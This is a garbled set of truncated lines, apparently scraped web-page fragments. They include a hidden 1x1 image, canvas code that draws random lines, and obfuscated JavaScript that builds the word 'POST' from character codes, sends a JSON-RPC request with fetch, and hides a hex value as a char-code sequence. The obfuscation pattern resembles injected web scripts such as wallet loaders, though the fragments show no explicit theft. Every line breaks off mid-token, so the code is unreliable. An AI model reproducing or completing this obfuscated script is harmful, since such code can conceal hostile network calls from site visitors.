
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
01,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i